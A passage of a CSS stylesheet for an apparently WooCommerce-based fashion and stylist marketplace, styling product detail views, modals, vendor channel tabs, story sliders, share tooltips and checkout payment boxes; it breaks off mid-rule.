	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
		width: 100%;
		height: auto;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
		width: 50%;
		float: left;
		padding: 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
		margin:0px;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
		background: #f6f6f6;
		padding: 5px;
		margin-bottom: 5px;
		width: 100%;
		display: inline-block;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
		float: left;
		width: 33.33%;
		padding: 5px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
		display: block;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
		border-bottom: #ccc solid 1px;
		font-weight: bold;
		padding-bottom: 5px;
		margin-bottom: 5px;
	}
	.e-shopper-detail-section  .es-purchase-link {
		margin-top: 15px;
	}
	.e-shopper-detail-section  .es-purchase-link a{
		background: #000;
		border: #000 solid 2px;
		padding: 8px 25px;
		color: #fff;
		display: inline-block;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
		margin-left: 10px;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}


		.sply-modal-user{
			position: absolute;
			top: 20%;
			left: 0px;
			width: 100%;
			z-index: 999;
			display: none;
		}
		.sply-modal-user .sply-modal-inner{
			width: 550px;
			background: #fff;
			border-radius: 10px;
			padding: 20px;
			margin:0 auto;
			position: relative;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close{
			position: absolute;
			right: 20px;
			top: 15px; 
			cursor: pointer;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close img{
			width: 14px;
		}
		.sply-modal-overlay{
			background: rgba(0,0,0,0.8);
			width: 100%;
			height: 100%;
			top: 0px;
			left: 0px;
			position: fixed;
			z-index: 99;
			display: none;
		}
		.sply-modal-btn .sply-modal-continue-btn{
			background: #000;
			border: #000 solid 2px;
			color: #fff;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			margin-right: 15px;
		}
		.sply-modal-btn .sply-modal-continue-btn:hover{
			background: none;
			color: #000;
		}
		.sply-modal-btn .sply-modal-guest-btn{
			background: none;
			border: #000 solid 2px;
			color: #000;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px; 
		}
		.sply-modal-btn .sply-modal-guest-btn:hover{
			background: #000;
			color: #fff;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float:left;
			width:25%;
			padding:5px;
			min-height:290px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
			width:100%;
		}
		.sply-vendor-broadcasts-page .search-product-form {
			padding: 20px 0px;
			border-top:1px solid #ddd;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			font-size: 14px;
			padding: 8px 15px;
			width: 40%;
			border: 1px solid #ccc;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #f5f5f5;
			color: #333;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=submit] {
			font-size: 14px;
			padding: 8px 15px;
			width: 100px;
			border: 1px solid #000;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #000;
			color: #fff;
			cursor: pointer;
		}


		.pull-fee-wrapper .or-section{
			float: left;
			width: 100%;
			text-align: center;
			padding-top: 20px;
			font-weight: bold;
			font-size: 18px;
			position: relative;
		}
		.pull-fee-wrapper .or-section:after{
			content: '';
			background: #e6e6e6;
			height: 1px;
			width: 100%;
			position: absolute;
			top: 30px;
			left: 0px;
			display: inline-block;
		}
		.pull-fee-wrapper .or-section span{
			background: #f5f5f5;
			padding: 10px;
			z-index: 2;
			position: relative;
		}
		.pull-fee-wrapper .pull-fee-section{
			background: #fff;
			border-radius: 4px;
			border: #e6e6e6 solid 1px;
			padding: 10px;
			float: left;
			width: 100%;
			margin-bottom: 15px;
			line-height: 21px;
			font-size: 15px;
			position: relative;

		}
		.pull-fee-wrapper .pull-fee-section span{    
			float: right;
			border: #000 solid 1px;
			width: 20px;
			height: 20px;
			border-radius: 50%;
			text-align: center;
			line-height: 21px;
			font-size: 14px;
			cursor: pointer;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip{
			background: #000;
			color: #fff;
			padding: 15px;
			border-radius: 4px;
			font-size: 14px;
			position: absolute;
			display: none;
			top: -8px;
			width: 86%;
			right: 53px;
			z-index: 99;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after, .pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			left: 100%;
			top: 15%;
			border: solid transparent;
			content: "";
			height: 0;
			width: 0;
			position: absolute;
			pointer-events: none;
		}

		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 6px;
			margin-top: -6px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 8px;
			margin-top: -8px;
		}


		.woocommerce-cart footer{
			background: #fff;
			position: relative;
			z-index: 2;
		}

		#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
			text-align: left;
			padding: 0em;
		}
		.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
			height: 2.3rem;
			padding: 5px;
			border: 1px solid #ccc;
			border-radius: 3px;
			transition: border-color 160ms;
			-webkit-transition: border-color 160ms;
			background-color: #fff;
			font-size: 15px;
		}
		ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
			padding: 15px;
			/* float: left; */
			width: 90%;
			display: inline-block;
		}
		#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
			padding: 0px;
		}
		.form-row.place-order{
			padding: 10px 25px !important;
		}
		.wc-stripe-elements-field, .wc-stripe-iban-element-field {
			border: 1px solid #ddd;
			margin: 5px 0;
			padding: 10px;
			background-color: #fff;
			outline: 0;
		}
		#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
			display: none !important;
		}
		#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
			position: relative;
			box-sizing: border-box;
			width: 100%;
			padding: 1em;
			margin:  0;
			font-size: .92em;
			border-radius: 2px;
			line-height: 1.5;
			background-color: #fafafa;
			color: #515151;
		}
		#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
			background: #ffffff;
			border-radius: 5px;
			border: #d9d9d9 solid 1px;
		}

		#order_review .shop_table.woocommerce-checkout-review-order-table{
			background: #ffffff;
			border-radius: 0px;
			border: 0px;
		}
		.order-total{
			font-weight: bold;
		}
		.order-total td{
			font-size: 22px !important;
		}
		.woocommerce table.shop_table {

			border: 0px;
			border-top: #e5e5e5 solid 1px;
		}
		#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
			margin: 0 0em 0 15px;
		}
		.woocommerce-checkout .col2-set {
			float: left;
			width: 48%;
			background: #f2f2f2;
			border-radius: 8px;
			padding: 20px;
		}
		.woocommerce-checkout  #order_review  {
			width: 45%;
			margin: 0 auto;
			float: right;
			padding: 0px 10px;
		}
		#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
			padding: 10px 0px;
		}

		.share-my-story-btn{
			position: relative;
			float: right;
			margin-top: 12px;
		}
		.share-my-story-btn a{
			background: #000;
			padding: 5px 15px 3px 15px;
			border-radius: 4px;
			margin-top: 10px;
			text-decoration: none;
			display: inline-block;
			margin-left: 15px;
			font-size: 11px;
			color: #fff !important;
			font-family: 'MonumentExtended Light';
		}
		.other-stylist-shopper-btn{
			float: right;
		}
		.other-stylist-shopper-btn .share-my-story-btn a{
			margin-top: 0px;
		}
		.tinv-wraper.tinv-wishlist{
			display: inline-block;
		}
		.share-my-story-btn .event-share__tooltip span {
			color: rgb(255 255 255);
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 0.09px;
			line-height: 20px;
			white-space: nowrap;
		}

		.share-my-story-btn .event-share__tooltip::before {
			content: "";
			position: absolute;
			top: -15px;
			right: 9%;
			transform: translateY(50%) rotate(45deg);
			height: 15px;
			width: 15px;
			background-color: inherit;
		}

		.share-my-story-btn .event-share__tooltip {
			position: absolute;
			top: 56px;
			right: 4px;
			/* transform: translateX(-50%) translateY(-130%); */
			background-color: #000;
			box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
			z-index: 9999;
			display: none;
			padding: 10px; 
			border-radius: 8px;
			transition: all 0.3s ease 0s;
			width: 180px;
		}

		.share-my-story-btn .event-share__tooltip.show {
			display: block;
		}

		.share-my-story-btn .event-share__tooltip a {
			padding: 6px 12px 3px 12px;
			margin-bottom: 10px;
			display: inline-block;
			width: 100%;
			color: #fff;
			background: #292929;
			border-radius: 26px;
			cursor: pointer;
			margin: 0px;
			margin-bottom: 10px;
		}
		.event-share__tooltip a:last-child{
			margin-bottom: 0px;
		}


		.event-share__tooltip a span {
			width: 20px;
			margin-right: 4px;
			margin-left:10px;
		}
		
		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: 700;
			font-size: 13px;
			padding-bottom: 5px;
			line-height: 15px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 16px;
			font-weight: 400;
			padding-bottom: 5px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 14px;
			line-height: 16px;
			padding: 5px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: monumentextended-ultrabold;
	letter-spacing:1px;
}

.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size:14px; 
	padding-bottom:10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size:15px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:18px;
	
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px; 
	margin:0px;
	font-size:15px;
	font-weight:normal;
	line-height:22px;
}
.sply-style-detail-section .attached-products-list .price {
	font-size:14px;
	font-weight:normal;
}


.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.goto_more_offer_tab{
	display: none !important;
}
/**/

.splyr-channel-tab-section{
	display: block;
	width: 86%;
	margin:0px auto;
	margin-top: 60px;
}
.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
	width: 86%;
	margin:0px auto;

}
.tax-dc_vendor_shop .store-section-inner .primary-img {
	min-height: 205px;
}	

.splyr-channel-tab-section .splyr-channel-tab-nav{
	border-bottom: 1px solid #dbdbdb;
	margin-bottom: 15px;
	margin-top: 30px;
	text-align: center;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul{
	list-style: none;
	margin:0px;
	display: inline-block;
	padding: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li{
	float: left;
	padding: 5px 20px;


}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
	width: 100%;
	height: 1px;
	background: #000;
	content: '';
	position: absolute;
	bottom: -14px;
	left: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
	color: #646262;
	text-transform: uppercase;
	font-size: 14px;
	position: relative;
	font-family: terminademi;
	padding: 0px 5px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
	color: #000;
}

.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 12px; 
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 16px;
	font-weight: bold;
}

.vendor-styles-section-inner .style-slide {
	float: left;
	width: 33.33%;
	padding: 7px 7px;
}
.vendor-styles-home-section .style-slide {
	float: left;
	width: 50%;
	padding: 10px 10px;
}

.vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
	border-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	line-height:1px;
	position:relative;
}
.vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
	width:100%; 
}
.vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
	padding: 12px 15px 0px 15px;
	border: 1px solid #eaeaea;
	font-family: MonumentExtended Light;
	border-top: none;
}
.vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
	font-size: 18px;

	padding: 15px 15px 15px 15px;
	margin: 0px;
	color: #000;
	text-align: center;
	font-weight:normal;
	letter-spacing:0px;
	line-height:24px;
}
.vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
	font-size: 14px;
	padding: 0px 15px 10px 15px;
	margin: 0px;
	color: #555;
	text-align: center;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
	text-align: center;
	padding-bottom:20px;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
	font-size: 14px;
	text-transform: uppercase;
	color: #000;
	text-decoration: underline;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
	background: #fff;
	border: 1px solid #cfcfcf;
	border-radius: 35px;
	padding: 10px 10px 4px 10px;
	margin: 0px auto;
	width: 100%;
	margin-top: -46px;
	position: relative;
	z-index: 2;
}
.vendor-styles-section-inner .style-slide .title-descp-section {
	background:#f5f5f5;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-home-section .style-slide .title-descp-section {
	background:#fff;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
	width: 73%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
	width: 70%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 24%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 32%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
	width: 40px;
	border-radius: 50%;
	border: 1px solid #cfcfcf;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 75%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 68%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
	font-size: 15px;

	color: #222;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
	font-size: 13px;
	color: #888;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
	font-size: 15px;
	color: #000;
	width: 23%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
	font-size: 14px;
	color: #000;
	width: 26%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-section-inner .attached-products-list .attached-product {
	width: 100%;
	padding: 14px 0px;
	border-bottom: 1px solid #ddd;
	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
	width: 21%;
	float: left;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
	width: 100%;
	border-radius: 4px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
	width: 75%;
	float: right;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 15px;
	font-weight: normal;
	line-height: 22px;

}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
	font-size: 14px;
	padding-bottom: 5px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
	font-size: 14px;
	font-weight: normal;
}

#splyr-channel-rss .journal-post-main .journal-post-box img{
	border-radius: 6px;
}
#splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
	border-radius: 50%;
}
#splyr-channel-rss .journal-post-main .journal-post-box {
	float: left;
	width: 25%;
	padding: 0px 7px;
	min-height: 400px;
	padding-bottom: 20px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	border-radius: 10px;
}
#splyr-channel-video{
	padding-top:  0px;
}

#splyr-channel-styles{
	padding-top:  0px;
}
.splyr-channel-stories-section .splyr-channel-story-slide{
	float: left;
	padding: 5px;

}
.splyr-channel-stories-section{
	padding: 20px 0px;
	text-align: center;

	padding: 15px 65px;
	text-align: center;
	width: 60%;
	margin: 0 auto;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: -105px;
	display: block;
	position: relative;
	z-index: 1;
	background: #fff!important;

	border-radius: 0px;
	border: #dcdcdc solid 1px;

	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);

}

.vendortype-shopper-stylist .splyr-channel-stories-section {

	text-align: center;
	padding: 15px;
	padding-bottom: 30px;
	width: 76%;
	margin: 0;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: 0px !important; 
	display: block;
	position: relative;
	z-index: 9;
	background: #fff!important;
	border-radius: 0px;
	border: 0px!important;
	-webkit-box-shadow: inherit !important; 
	-moz-box-shadow: inherit !important;
	box-shadow:  inherit !important;
	float: right;
}
.splyr-channel-stories-section .splyr-channel-stories-inner {
	display: inline-block;
	width: 100%;
}
.vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {

	width: 95px;
	height: 95px;
}

.vendor-broadcasts-data .home-pcbs-col {
	float: left;
	width: 25%;
	padding: 7px 7px; 
	min-height: 315px;

}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
	position: relative;
}
.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
	position: relative;
	height: 315px;
	overflow: hidden;
	border-radius: 4px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}

.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img ,.vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col{
	height: 250px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
	color: #fff;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding:15px;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
	color: #fff !important;
	width: 100%;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
	font-size: 16px;
	font-weight: normal;
	line-height: 20px;
	margin: 5px 0px;
	text-transform: capitalize;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
	font-size: 14px;
} 
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
	top: 37%;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner ul li{
	padding: 0px 10px;
	float: left;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
	box-shadow: #ccc 0px 0px 8px;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	display: inline-block;
	overflow: hidden;
	border: #fff solid 3px;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
	cursor: pointer;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
	display: block;
	margin-top: 10px;
	font-size: 12px;
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
	font-weight: normal;
	min-height: 54px;

	font-size: 14px;
	margin-bottom: 10px;
	line-height: 20px;
	letter-spacing: 0px;
}
#splyr-channel-rss .journal-post-main .journal-post-box p {
	font-weight: normal;
	font-size: 13px;
	color:#555;
	line-height: 18px;
}
.splyr-channel-tab-section .splyr-channel-tab-content-box{
	display: none;
}

.splyr-channel-story-modal{
	position: fixed;
	width: calc(100% - 277px);
	right: 0px;
	top: 0px;
	z-index: 9999;
	display: none;

}
.splyr-channel-story-modal .splyr-channel-story-modal-inner{
	width: 50%;
	margin: 12% auto;
}
.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
	filter: invert(1);
	margin-bottom: 15px;
	display: inline-block;
	cursor: pointer;
}
.wcmp_vendor_banner_template.template3 .vendor_description {

	padding-bottom: 90px !important;
}

.splyr-channel-story-modal .splyr-channel-story-modal-inner video{
	width: 100%;
	height: 360px;
}
.splyr-channel-story-modal-overlay{
	position: fixed;
	top: 0px;
	right: 0px;
	width: calc(100% - 277px);
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: none;
	z-index: 99;
}
.splyr-channel-error{
	background: #e3e3e3;
color: #000;
border-radius: 8px;
padding: 1em 2em 1em 2em;
	display: block;
	margin: 0 auto;
	width: 45%;
	text-align: center;
	position: inherit !important;
	font-size: 14px;
}
.tax-dc_vendor_shop.woocommerce ul.products li.product h2{
	height: 32px;
	overflow: hidden;
	min-height: auto !important;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
